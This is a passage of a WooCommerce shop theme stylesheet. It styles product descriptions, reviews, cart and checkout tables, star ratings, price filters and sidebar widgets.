--------------------------------------------------------------*/
.product-description {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 0px 0px 50px;
}

.product-description__title {
	font-size: 30px;
	line-height: 30px;
	font-weight: 700;
	margin-bottom: 27px;
}

.product-description__text1 {
	font-size: 16px;
	line-height: 30px;
	margin: 0;
}

.product-description__list {
	position: relative;
	display: block;
	margin-top: 30px;
	margin-bottom: 30px;
}

.product-description__list ul {
	position: relative;
	display: block;
}

.product-description__list ul li {
	position: relative;
	display: block;
	margin-bottom: 1px;
}

.product-description__list ul li:last-child {
	margin-bottom: 0px;
}

.product-description__list ul li p {
	color: var(--ambed-black);
	margin: 0;
	font-weight: 500;
}

.product-description__list ul li p span:before {
	position: relative;
	display: inline-block;
	color: var(--ambed-base);
	font-size: 17px;
	line-height: 17px;
	margin-right: 11px;
	top: 2px;
}

.product-description__tex2 {
	font-size: 16px;
	line-height: 30px;
	margin: 0;
}

/*--------------------------------------------------------------
# Review One
--------------------------------------------------------------*/
.review-one {
	position: relative;
	display: block;
}

.comments-area {
	position: relative;
	display: block;
	border-top: 1px solid var(--ambed-bdr-color);
	padding-top: 56px;
}

.review-one__title {
	position: relative;
	display: block;
	margin-bottom: 36px;
}

.review-one__title h3 {
	font-size: 30px;
	line-height: 30px;
	font-weight: 700;
	margin: 0;
}

.comments-area .comment-box {
	position: relative;
	display: block;
	margin-bottom: 40px;
	padding-bottom: 40px;
	border-bottom: 1px solid var(--ambed-bdr-color);
}

.comments-area .comment {
	position: relative;
	display: flex;
	align-items: center;
}

.comments-area .comment-box .author-thumb {
	position: relative;
	display: block;
	width: 165px;
	height: 165px;
	border-radius: 50%;
	overflow: hidden;
}

.comments-area .comment-box .author-thumb img {
	width: 100%;
	height: 100%;
}

.comments-area .comment-box .author-thumb figure {
	margin: 0;
}

.review-one__content {
	position: relative;
	display: block;
	padding-left: 45px;
	flex: 1;
}

.review-one__content-top {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 20px;
}

.review-one__content-top .info {
	position: relative;
	display: block;
}

.review-one__content-top .info h2 {
	font-size: 20px;
	line-height: 32px;
	font-weight: 700;
}

.review-one__content-top .info h2 span {
	color: var(--ambed-base);
	font-size: 16px;
	font-weight: 500;
	letter-spacing: 0;
}

.review-one__content-top .reply-btn {
	position: relative;
	display: block;
}

.review-one__content-top .reply-btn i:before {
	color: var(--ambed-base);
	font-size: 15px;
}

.review-one__content-bottom {
	position: relative;
	display: block;
}

.review-one__content-bottom p {
	font-size: 16px;
	line-height: 30px;
	margin: 0px;
}

/*--------------------------------------------------------------
# Review Form One
--------------------------------------------------------------*/
.review-form-one {
	position: relative;
	display: block;
	padding: 16px 0 120px;
}

.review-form-one__inner {
	position: relative;
	display: block;
}

.review-form-one__title {
	font-size: 30px;
	font-weight: 700;
	line-height: 30px;
}

.review-form-one__rate-box {
	position: relative;
	display: flex;
	align-items: center;
	margin-top: 16px;
	margin-bottom: 25px;
}

.review-form-one__rate-text {
	font-size: 18px;
	font-weight: 400;
}

.review-form-one__rate {
	position: relative;
	display: flex;
	align-items: center;
	margin-left: 20px;
}

.review-form-one__rate i {
	font-size: 16px;
	color: var(--ambed-base);
}

.review-form-one__rate i+i {
	margin-left: 5px;
}

.review-form-one__form {
	position: relative;
	display: block;
}

.review-form-one__form .row {
	--bs-gutter-x: 20px;
}

.review-form-one__input-box textarea {
	font-size: 14px;
	color: var(--ambed-gray);
	height: 190px;
	width: 100%;
	background-color: var(--ambed-primary);
	padding: 25px 30px 30px;
	border: none;
	outline: none;
	margin-bottom: 0px;
	font-weight: 400;
}

.review-form-one__input-box.text-message-box {
	height: 190px;
}

.review-form-one__input-box {
	position: relative;
	display: block;
	margin-bottom: 20px;
}

.review-form-one__input-box input[type="text"],
.review-form-one__input-box input[type="email"] {
	height: 60px;
	width: 100%;
	border: none;
	background-color: var(--ambed-primary);
	padding-left: 30px;
	padding-right: 30px;
	outline: none;
	font-size: 14px;
	color: var(--ambed-gray);
	display: block;
	font-weight: 400;
}

.review-form-one__btn {
	border: none;
}

/*--------------------------------------------------------------
# Cart Page
--------------------------------------------------------------*/
.cart-page {
	position: relative;
	display: block;
	background: var(--ambed-white);
	padding: 113px 0px 120px;
}

.cart-page .table-responsive {
	position: relative;
	display: block;
	width: 100%;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
}

@media (max-width: 1199px) {
	.cart-table {
		min-width: 1170px;
	}
}

.cart-table {
	margin-bottom: 60px;
}

.cart-table thead th {
	color: var(--ambed-black);
	font-size: 20px;
	line-height: 30px;
	font-weight: 700;
	padding: 0;
	border: none;
	padding-bottom: 22px;
}

.cart-table thead th:last-child {
	text-align: right;
}

.cart-table tbody tr {
	vertical-align: middle;
}

.cart-table tbody tr:last-child {
	border-bottom: 1px solid var(--ambed-bdr-color);
}

.cart-table tbody td {
	font-size: 18px;
	color: var(--ambed-gray);
	vertical-align: middle;
	border-top: 1px solid var(--ambed-bdr-color);
	border-bottom: 1px solid var(--ambed-bdr-color);
	padding-top: 30px;
	padding-bottom: 30px;
	padding-left: 0;
	padding-right: 0;
}

.cart-table tbody td:last-child {
	text-align: right;
}

.cart-table .product-box {
	display: flex;
	align-items: center;
}

.cart-table .product-box .img-box {
	position: relative;
	display: block;
	width: 120px;
	border-radius: 0;
	overflow: hidden;
	margin-right: 35px;
}

.cart-table .product-box .img-box img {
	width: 100%;
	border: 1px solid var(--ambed-bdr-color);
}

.cart-table h3 {
	color: var(--ambed-black);
	font-size: 20px;
	margin-left: 36px;
	font-weight: 700;
	margin: 0;
}

.cart-table h3 a {
	color: var(--ambed-black);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.cart-table h3 a:hover {
	color: var(--ambed-base);
}

.cart-table .quantity-box {
	position: relative;
	width: 98px;
	border-radius: 0px;
	height: 50px;
}

.cart-table .quantity-box input {
	width: 98px;
	border-radius: 0px;
	height: 50px;
	border: 1px solid var(--ambed-bdr-color);
	-webkit-appearance: textfield;
	-moz-appearance: textfield;
	font-family: var(--ambed-font);
	padding-left: 30px;
	outline: none;
	font-size: 18px;
	color: var(--ambed-gray);
	font-weight: 400;
}

.cart-table .quantity-box button {
	width: 24px;
	height: 24px;
	background-color: transparent;
	color: var(--thm-black);
	font-size: 8px;
	position: absolute;
	top: 1px;
	right: 1px;
	background-color: #fff;
	border-top-right-radius: 0px;
	display: flex;
	align-items: center;
	justify-content: center;
	outline: none;
	border: none;
	border-left: 1px solid var(--ambed-bdr-color);
}

.cart-table .quantity-box button.sub {
	bottom: 1px;
	top: auto;
	border-top: 1px solid var(--ambed-bdr-color);
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
}

.cart-table .cross-icon {
	position: relative;
	display: block;
}

.cart-table .cross-icon i:before {
	position: relative;
	display: inline-block;
	color: var(--ambed-black);
	font-size: 16px;
}

.cart-cupon__form {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.cart-cupon__input {
	width: 100%;
	max-width: 370px;
	border-radius: 0;
	background-color: var(--ambed-primary);
	padding-left: 30px;
	padding-right: 30px;
	margin-right: 20px;
	font-family: var(--ambed-font);
	font-size: 14px;
	color: var(--ambed-gray);
	height: 60px;
	margin-bottom: 20px;
	border: none;
	outline: none;
	font-weight: 400;
}

.cart-cupon__form ::placeholder {
	color: var(--ambed-gray);
	opacity: 1;
}

.cart-cupon__form button {
	top: -1px;
	border: none;
	outline: none !important;
}

.cart-total {
	position: relative;
	display: block;
	margin-bottom: 22px;
	margin-top: -9px;
}

.cart-total li {
	display: flex;
	justify-content: flex-end;
	align-items: center;
	color: var(--ambed-gray);
	font-size: 18px;
	font-weight: 400;
}

.cart-total li+li {
	margin-top: 15px;
}

.cart-total li span:first-child {
	display: block;
	color: var(--ambed-black);
	font-size: 20px;
	margin-right: 70px;
	font-weight: 700;
	width: 145px;
	text-align: right;
}

.cart-total li:nth-child(2) span:first-child {
	position: relative;
	right: 6px;
}

.cart-total-amount {
	color: var(--ambed-gray);
}

.cart-page__buttons {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: flex-end;
}

.cart-page__buttons-1 {
	position: relative;
	display: block;
}

.cart-page__buttons-1 .thm-btn {
	background: var(--ambed-black);
}

.cart-page__buttons-1 .thm-btn::before {
	background: var(--ambed-base);
}

.cart-page__buttons-2 {
	position: relative;
	display: block;
	margin-left: 10px;
}

.cart-page__buttons-2 .thm-btn {
	background-color: var(--ambed-base);
}

.cart-page__buttons-2 .thm-btn:after {
	background-color: var(--ambed-black);
}

/*--------------------------------------------------------------
# Checkout
--------------------------------------------------------------*/
.checkout-page {
	position: relative;
	display: block;
	padding: 110px 0 120px;
}

.checkout-page .billing_details {
	position: relative;
	display: block;
}

.billing_title {
	position: relative;
	display: block;
	margin-bottom: 35px;
}

.billing_title p {
	font-size: 16px;
	margin: 0;
}

.billing_title span {
	color: var(--ambed-base);
}

.billing_title h2 {
	font-size: 30px;
	line-height: 30px;
	margin: 0;
	font-weight: 700;
	margin-top: 16px;
}

.billing_details_form {
	position: relative;
	display: block;
}

.billing_details_form .bs-gutter-x-20 {
	--bs-gutter-x: 20px;
}

.billing_details_form .btn-light {
	border: none;
}

.billing_details_form .btn-light:hover {
	border: none;
}

.billing_input_box {
	position: relative;
	display: block;
	margin-bottom: 20px;
}

.billing_input_box input[type="text"],
.billing_input_box input[type="email"],
.billing_input_box input[type="tel"] {
	height: 60px;
	width: 100%;
	border: none;
	background-color: var(--ambed-primary);
	padding-left: 30px;
	padding-right: 30px;
	border-radius: 0;
	outline: none;
	font-size: 14px;
	color: var(--ambed-gray);
	display: block;
	font-weight: 400;
}

.billing_details .checked-box {
	position: relative;
	display: block;
	margin-top: -4px;
}

.billing_details .checked-box label {
	position: relative;
	display: inline-block;
	padding-left: 30px;
	margin-right: 0px;
	margin-bottom: 0;
	color: var(--ambed-gray);
	font-size: 16px;
	line-height: 26px;
	font-weight: 400;
	text-transform: none;
	cursor: pointer;
	font-family: var(--ambed-font);
}

.billing_details .checked-box input[type="checkbox"] {
	display: none;
}

.billing_details .checked-box input[type="checkbox"]+label span {
	position: absolute;
	top: 2px;
	left: 0;
	width: 20px;
	height: 20px;
	border-radius: 50%;
	vertical-align: middle;
	background-color: transparent;
	background: var(--ambed-base);
	cursor: pointer;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
	border: 0;
}

.billing_details .checked-box label span:before {
	position: absolute;
	top: 4px;
	left: 6px;
	display: block;
	border-bottom: 2px solid #ffffff;
	border-right: 2px solid #ffffff;
	content: '';
	width: 6px;
	height: 9px;
	pointer-events: none;
	-webkit-transform-origin: 66% 66%;
	-ms-transform-origin: 66% 66%;
	transform-origin: 66% 66%;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out;
	opacity: 0;
}

.billing_details.checked-box input[type="checkbox"]:checked+label span {
	border-color: #ffffff;
}

.billing_details .checked-box input[type="checkbox"]:checked+label span:before {
	opacity: 1;
}

.ship_different_address_title {
	margin-top: 45px;
}

.ship_different_address_title h2 span::before {
	position: relative;
	display: inline-block;
	color: var(--ambed-base);
	font-size: 19px;
	top: -2px;
	left: 15px;
}

.ship_different_address_form .ship_different_input {
	position: relative;
	display: block;
	height: 120px;
}

.ship_different_address_form .ship_different_input textarea {
	font-size: 14px;
	color: var(--ambed-gray);
	height: 120px;
	width: 100%;
	background-color: var(--ambed-primary);
	padding: 15px 30px 20px;
	border: none;
	outline: none;
	margin-bottom: 0px;
	border-radius: 0;
	font-weight: 400;
}

.billing_details_form .select-box .nice-select {
	background-color: var(--ambed-primary);
	border-radius: 0;
	color: var(--ambed-gray);
	font-size: 14px;
	font-weight: 400;
	height: 60px;
	line-height: 60px;
	padding-left: 30px;
	padding-right: 30px;
	width: 100%;
	margin-bottom: 20px;
}

.billing_details_form .select-box .nice-select:after {
	position: absolute;
	right: 30px;
}

.your_order {
	position: relative;
	display: block;
	padding-top: 56px;
}

.your_order h2 {
	font-size: 30px;
	line-height: 30px;
	font-weight: 700;
	margin: 0;
	margin-bottom: 36px;
}

.order_table_box {
	position: relative;
	width: 100%;
	border-bottom: 1px solid var(--ambed-bdr-color);
	padding-bottom: 24px;
}

.order_table_detail {
	position: relative;
	width: 100%;
}

.order_table_head {
	position: relative;
	width: 100%;
	border-bottom: 1px solid var(--ambed-bdr-color);
	border-top: 1px solid var(--ambed-bdr-color);
}

.order_table_head th {
	font-size: 20px;
	color: var(--ambed-black);
	font-weight: 700;
	margin: 0;
	padding: 22px 0 21px;
}

.order_table_head th.right {
	float: right;
}

.order_table_detail tbody td {
	padding: 29px 0 2px;
}

.order_table_detail tbody td.pro__title {
	color: var(--ambed-gray);
	font-size: 16px;
	line-height: 18px;
	font-weight: 400;
}

.order_table_detail tbody td.pro__price {
	color: var(--ambed-gray);
	font-size: 16px;
	line-height: 18px;
	text-align: right;
	font-weight: 400;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.checkout__payment {
	background-color: var(--ambed-primary);
	border-radius: 0;
	padding: 49px 50px 18px;
	margin-bottom: 30px;
}

.checkout__payment__item+.checkout__payment__item {
	margin-top: 41px;
}

.checkout__payment__title {
	display: flex;
	color: var(--ambed-black);
	font-size: 18px;
	font-weight: 700;
	margin: 0;
	align-items: center;
	margin-bottom: 27px;
	cursor: pointer;
}

.checkout__payment__title::before {
	content: '';
	width: 20px;
	height: 20px;
	background-color: #ffffff;
	border: 2px solid #e2ddda;
	border-radius: 50%;
	margin-right: 10px;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 10px;
	color: #fff;
	display: flex;
	justify-content: center;
	align-items: center;
	margin-right: 15px;
	position: relative;
	top: 0px;
	transition: all 500ms ease;
}

.checkout__payment__title img {
	margin-left: 15px;
}

.checkout__payment__item--active .checkout__payment__title::before {
	background-color: var(--ambed-base);
	border-color: var(--ambed-base);
	content: '\f00c';
}

.checkout__payment__content {
	font-size: 16px;
	line-height: 30px;
	color: var(--ambed-gray);
	font-weight: 400;
	padding-left: 33px;
}

del,
del bdi {
	text-decoration: line-through;
}

.wp-block-woocommerce-filter-wrapper .wp-block-heading {
	font-size: 20px;
	font-weight: 700;
	line-height: 20px;
}

/* woocommerce
--------------------------------------------- */
/**
 * Star rating
 */
.star-rating {
	overflow: hidden;
	position: relative;
	height: 1.618em;
	line-height: 1.618;
	width: 6.4em;
	font-family: star;
	font-weight: 500;
}

.star-rating::before {
	content: "\53\53\53\53\53";
	opacity: 0.25;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
}

.star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em;
}

.star-rating span::before {
	content: "\53\53\53\53\53";
	top: 0;
	position: absolute;
	left: 0;
	color: var(--ambed-base);
}

p.stars a {
	position: relative;
	height: 1em;
	width: 1em;
	text-indent: -999em;
	display: inline-block;
	text-decoration: none;
	margin-right: 1px;
	font-weight: 400;
}

p.stars a::before {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	line-height: 1;
	font-family: star;
	content: "\53";
	color: #404040;
	text-indent: 0;
	opacity: 0.25;
}

p.stars a:hover~a::before {
	content: "\53";
	color: #404040;
	opacity: 0.25;
}

p.stars:hover a::before {
	content: "\53";
	color: var(--ambed-base);
	opacity: 1;
}

p.stars.selected a.active::before {
	content: "\53";
	color: var(--ambed-base);
	opacity: 1;
}

p.stars.selected a.active~a::before {
	content: "\53";
	color: #404040;
	opacity: 0.25;
}

p.stars.selected a:not(.active)::before {
	content: "\53";
	color: var(--ambed-base);
	opacity: 1;
}

.star-rating span:before,
.star-rating::before,
p.stars a:hover:after,
p.stars a:after {
	color: var(--ambed-base) !important;
	letter-spacing: 5px;
}

.sidebar .widget_rating_filter .star-rating {
	display: block;
	color: var(--ambed-base);
	font-size: 16px;
}

.woocommerce-ordering {
	float: right;
}

.woocommerce-pagination {
	overflow: hidden;
	width: 100%;
	padding-top: 20px;
}

.woocommerce div.product div.images.woocommerce-product-gallery {
	position: relative;
}

@media screen and (min-width: 992px) {
	.product-content {
		margin-top: 50px;
	}
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
	-webkit-transition: all cubic-bezier(0.795, -0.035, 0, 1) 0.5s;
	transition: all cubic-bezier(0.795, -0.035, 0, 1) 0.5s;
	margin: 0;
	padding: 0;
}

.woocommerce div.product div.summary {
	margin-bottom: 2em;
}

a.woocommerce-product-gallery__trigger img {
	display: none !important;
}

.woocommerce-product-gallery__trigger::after {
	position: absolute;
	content: "\f1a2";
	font-family: 'Flaticon' !important;
	font-size: 16px;
	color: #222429;
	top: -20px;
	right: 0;
}

.woocommerce .woocommerce-product-rating .star-rating {
	margin-right: 10px;
	float: left;
}

.comment-form-rating {
	display: block;
	overflow: hidden;
	margin-bottom: 15px;
}

label.rate-this-pro {
	float: left;
	margin-right: 10px;
	font-size: 18px;
}

.comment-form-rating p.stars {
	padding-top: 5px;
}

.product__card {
	display: grid;
	grid-gap: 30px;
	grid-template-columns: repeat(2, 1fr);
}

@media (max-width: 991px) {
	.product__card {
		grid-template-columns: repeat(1, 1fr);
	}

	.single-product div.product .woocommerce-product-gallery {
		grid-column-start: 1;
		grid-column-end: 3;
		width: 100%;
	}
}

.woocommerce-cart .woocommerce {
	padding-top: 70px;
	padding-bottom: 105px;
}

.woocommerce-checkout .woocommerce,
.woocommerce-cart .woocommerce {
	max-width: 1200px;
	padding-left: 15px;
	padding-right: 15px;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
}

.shop_table .product-thumbnail a {
	display: inline-block;
	background-color: var(--ambed-extra, #f2eeeb);
}

.shop_table .product-thumbnail img {
	max-width: 120px;
	mix-blend-mode: darken;
	border: 1px solid var(--ambed-bdr-color);
}

.shop_table .product-subtotal .amount,
.shop_table .amount {
	font-family: var(--ambed-font);
	font-size: 16px;
	color: #686a6f;
	font-weight: 400;
}

.shop_table .coupon label {
	display: none;
}

.shop_table tr {
	position: relative;
}

table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents th:last-child {
	margin-left: 0;
	padding-left: 0;
	padding-right: 0;
}

.shop_table tbody tr {
	border: 1px solid #e9ebee;
	border-left: 0;
	border-right: 0;
}

.shop_table td {
	border: 0;
}

.woocommerce-order-details .shop_table td,
.order_details.shop_table tfoot tr th {
	border: 1px solid #e9ebee;
}

.woocommerce-checkout-review-order-table thead tr {
	border-top: 1px solid #e9ebee;
	border-bottom: 1px solid #e9ebee;
}

.woocommerce-cart-form .shop_table tbody tr:last-child,
.woocommerce-checkout-review-order-table tbody tr,
.cart_totals .shop_table tbody tr,
.cart_totals .shop_table tbody th,
.woocommerce-checkout .shop_table tfoot th {
	border: 0;
}

.woocommerce-checkout-review-order-table tbody td.product-name,
.woocommerce-order-details .woocommerce-table--order-details tbody tr td.product-name a {
	text-transform: capitalize;
}

.woocommerce-order-details .woocommerce-table--order-details tbody tr td.product-name a {
	font-size: 16px;
}

.woocommerce-view-order .woocommerce-order-details .woocommerce-table--order-details tbody tr td {
	padding-left: 10px;
}

.woocommerce-order-details .woocommerce-table--order-details tfoot th {
	color: var(--ambed-black);
	font-size: 20px;
	font-weight: 700;
	font-family: var(--ambed-font);
}

.woocommerce-checkout .shop_table tfoot tr:last-child {
	border-bottom: 1px solid #e9ebee;
}

.woocommerce-checkout .shop_table td {
	padding: 10px;
	padding-left: 20px;
}

.cart_totals .shop_table td,
.cart_totals .shop_table th {
	padding-top: 10px;
	padding-bottom: 10px;
}

form.woocommerce-checkout .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name,
form.woocommerce-checkout .shop_table tfoot tr th,
.woocommerce-checkout .shop_table .amount {
	font-family: var(--ambed-font);
	color: var(--ambed-gray);
	font-size: 16px;
	font-weight: 400;
}

/**
 * Checkout
 */
@media screen and (min-width: 768px) {
	.col2-set .form-row-first {
		float: left;
		margin-right: 3.8%;
	}

	.col2-set .form-row-last {
		float: right;
		margin-right: 0;
	}

	.col2-set .form-row-first,
	.col2-set .form-row-last {
		width: 48.1%;
	}
}

/**
 * Password strength meter
 */
.woocommerce-password-strength {
	text-align: right;
}

.woocommerce-password-strength.strong {
	color: #0f834d;
}

.woocommerce-password-strength.short {
	color: #e2401c;
}

.woocommerce-password-strength.bad {
	color: #e2401c;
}

.woocommerce-password-strength.good {
	color: #3d9cd2;
}

/**
 * Forms
 */
.form-row.woocommerce-validated input.input-text {
	box-shadow: inset 2px 0 0 #0f834d;
}

.form-row.woocommerce-invalid input.input-text {
	box-shadow: inset 2px 0 0 #e2401c;
}

.required {
	color: #f00;
}

/**
 * WooCommerce widgets
 */
.sidebar__single.shop-one__sidebar__item {
	background-color: #fff;
}

.sidebar .wc-block-product-search .wc-block-product-search__fields {
	display: inline-flex;
}

.sidebar .wc-block-product-search .wc-block-product-search__field {
	max-width: 170px;
}

/**
 * WooCommerce Price Filter
 */
.widget_price_filter .price_slider {
	margin-bottom: 1.5em;
}

.widget_price_filter .price_slider_amount {
	text-align: right;
	line-height: 2.4;
}

.widget_price_filter .price_slider_amount .button {
	float: left;
}

.widget_price_filter .ui-slider {
	position: relative;
	text-align: left;
}

.widget_price_filter .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 1em;
	height: 1em;
	cursor: ew-resize;
	outline: none;
	background: var(--ambed-base);
	box-sizing: border-box;
	margin-top: -0.25em;
	opacity: 1;
	top: -4px;
}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -1em;
}

.widget_price_filter .ui-slider .ui-slider-handle:hover,
.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
	box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1);
}

.widget_price_filter .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	display: block;
	border: 0;
	background: var(--ambed-base);
}

.widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: rgba(0, 0, 0, 0.1);
}

.widget_price_filter .ui-slider-horizontal {
	height: 0.5em;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	height: 100%;
}

.sidebar .widget_product_search .searchform {
	position: relative;
	margin: 0px;
}

.sidebar .widget_product_search .searchform input[type="text"],
.sidebar .widget_product_search .searchform input[type="search"] {
	position: relative;
	line-height: 40px;
	padding: 19px 80px 19px 35px;
	background: #f4f5f8;
	color: #222429;
	display: block;
	font-size: 14px;
	font-weight: 300;
	letter-spacing: 0px;
	width: 100%;
	height: 60px;
	border: 1px solid #f4f5f8;
	font-family: var(--ambed-font);
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.sidebar .widget_product_search .searchform input:focus {
	border-color: #222429;
}

.sidebar .widget_product_search .searchform button {
	position: absolute;
	right: 10px;
	top: 3px;
	border: none;
	outline: none;
	padding: 0;
	height: 60px;
	width: 60px;
	line-height: 60px;
	display: block;
	font-size: 18px;
	color: #222429;
	background: none;
	font-weight: normal;
}

.sidebar .widget_product_search .searchform input:focus+button,
.sidebar .widget_product_search .searchform button:hover {
	color: #181b1f;
}

.sidebar .wc-block-product-search__button {
	border: 1px solid;
	border-color: var(--ambed-base);
	border-radius: 3px;
	background: var(--ambed-base);
	color: var(--ambed-white);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
}

.wc-block-product-categories__button {
	border-color: var(--ambed-base);
	background: var(--ambed-base);
	color: var(--ambed-white);
}

.woocommerce-MyAccount-navigation ul,
.sidebar .widget_product_categories ul,
.sidebar .woocommerce-widget-layered-nav ul {
	position: relative;
	margin-top: -9px;
}

.woocommerce-MyAccount-navigation ul li,
.sidebar .widget_product_categories ul li,
.sidebar .woocommerce-widget-layered-nav ul li {
	position: relative;
	line-height: 30px;
	font-size: 20px;
	letter-spacing: 1px;
	text-transform: capitalize;
	color: var(--thm-text);
	font-weight: 300;
	margin-bottom: 15px;
	font-size: 16px;
	font-family: var(--ambed-font);
	letter-spacing: 0;
	font-weight: 400;
}

.woocommerce-MyAccount-navigation ul li:last-child,
.sidebar .widget_product_categories ul li:last-child,
.sidebar .woocommerce-widget-layered-nav ul li:last-child {
	margin-bottom: 0;
}

.woocommerce-MyAccount-navigation ul li a,
.sidebar .widget_product_categories ul li a,
.sidebar .woocommerce-widget-layered-nav ul li a {
	position: relative;
	display: inline-block;
	line-height: 30px;
	font-size: 20px;
	letter-spacing: 1px;
	text-transform: capitalize;
	color: var(--thm-text);
	font-weight: 300;
	transition: all 0.3s ease;
	z-index: 1;
	font-size: 16px;
	font-family: var(--ambed-font);
	letter-spacing: 0;
	font-weight: 400;
}

.woocommerce-MyAccount-navigation ul li>a:hover,
.sidebar .widget_product_categories ul li>a:hover,
.sidebar .woocommerce-widget-layered-nav ul li>a:hover,
.sidebar .widget_product_categories ul li.active>a,
.sidebar .woocommerce-widget-layered-nav ul li.active>a {
	color: #222429;
	text-shadow: 0 0 1px #222429;
}

.woocommerce-MyAccount-navigation ul ul,
.sidebar .widget_product_categories ul ul,
.sidebar .woocommerce-widget-layered-nav ul ul {
	margin-top: 15px;
}

.woocommerce-MyAccount-navigation ul li::after,
.sidebar .widget_product_categories ul li:after,
.sidebar .woocommerce-widget-layered-nav ul li:after {
	position: absolute;
	right: 0;
	top: -1px;
	font-family: "Flaticon";
	content: "\f15f";
	opacity: 1;
	font-size: 10px;
	line-height: 30px;
	font-weight: 700;
	z-index: 1;
}

.sidebar .widget_price_filter .ui-slider-horizontal {
	height: 4px;
}

.sidebar .widget_price_filter .ui-slider .ui-slider-handle {
	width: 14px;
	height: 14px;
	border-radius: 50%;
	border: none;
	margin-top: -1px;
	margin-left: -1.5px;
}

.sidebar .widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -13px;
}

.sidebar .widget_price_filter .theme-btn {
	border-radius: 5px;
}

.sidebar .widget_price_filter .theme-btn .btn-title {
	padding: 7px 21px 3px;
	font-size: 16px;
}

.widget_price_filter .price_slider_amount {
	display: flex;
	flex-direction: row-reverse;
	text-align: left;
}

.widget_price_filter .clear {
	display: none;
}

.widget_price_filter .price_label {
	margin-right: auto;
	padding-top: 3px;
}

.sidebar .widget_price_filter .price_slider_amount {
	font-family: var(--ambed-font);
	font-size: 16px;
	font-weight: 400;
	color: var(--thm-text);
}

.sidebar .widget_rating_filter .star-rating {
	display: block;
	color: var(--ambed-base);
	font-size: 16px;
}

.sidebar .widget_rating_filter a {
	display: flex;
	justify-content: space-between;
	align-items: center;
	color: #222429;
}

.sidebar .widget_rating_filter ul {
	margin-top: -10px;
}

.sidebar .widget_recently_viewed_products li+li,
.sidebar .widget_recent_reviews li+li,
.widget_top_rated_products li+li,
.sidebar .widget_products li+li,
.sidebar .wc-block-product-categories li+li {
	margin-top: 20px;
}

.sidebar .widget_recently_viewed_products li .size-woocommerce_thumbnail,
.sidebar .widget_recent_reviews li .size-woocommerce_thumbnail,
.sidebar .widget_products li .size-woocommerce_thumbnail {
	width: 60px;
	float: left;
	margin-right: 30px;
}

.sidebar .widget_recently_viewed_products li .product-title,
.sidebar .widget_recent_reviews li .product-title,
.sidebar .widget_products li .product-title,
.sidebar .widget_top_rated_products .product-title {
	display: block;
	text-transform: capitalize;
	color: #222429;
	font-size: 16px;
	line-height: 1.3em;
	font-weight: 700;
	margin-top: 10px;
}

.sidebar .widget_recently_viewed_products li ins,
.sidebar .widget_recent_reviews li ins,
.sidebar .widget_products li ins {
	background-color: transparent;
}

.sidebar .widget_recently_viewed_products li .star-rating,
.sidebar .widget_recent_reviews li .star-rating {
	font-size: 14px;
}

.woocommerce-active .content-area .site-main::after {
	content: "";
	clear: both;
	display: table;
}

.woocommerce-active .content-area .woocommerce-result-count {
	float: left;
	margin: 0;
	color: var(--thm-text);
	font-size: 18px;
	font-family: var(--ambed-font);
	padding-top: 18px;
}

.woocommerce-active .content-area .woocommerce-ordering {
	float: none;
}

@media (min-width: 768px) {
	.woocommerce-active .content-area .woocommerce-ordering {
		float: right;
	}
}

.variations_form.cart select,
.woocommerce-active .content-area .woocommerce-ordering select {
	border: none;
	outline: none;
	display: block;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	width: 100%;
	height: 70px;
	background-color: var(--ambed-extra);
	color: var(--thm-text);
	padding: 14px 30px;
	font-size: 14px;
	font-weight: 400;
	font-family: var(--ambed-font);
	letter-spacing: 0.0em;
	border: 1px solid var(--ambed-extra);
	background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="rgb(34, 36, 41)" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
	background-repeat: no-repeat;
	background-position: right 30px top 50%;
	background-size: .65em auto;
	margin-bottom: 30px;
}

.product-cart-btn {
	margin-top: 5px;
}

.product-cart-btn .btn-title {
	padding: 7px 21px 3px;
	font-size: 16px;
}

ul.products li.product .button {
	display: inline-block;
}

.shop-one__image {
	text-align: center;
	width: 100%;
}

.product .added_to_cart,
.shop-one__image .added_to_cart {
	border: none;
	position: relative;
	display: inline-block;
	text-align: center;
	text-transform: capitalize;
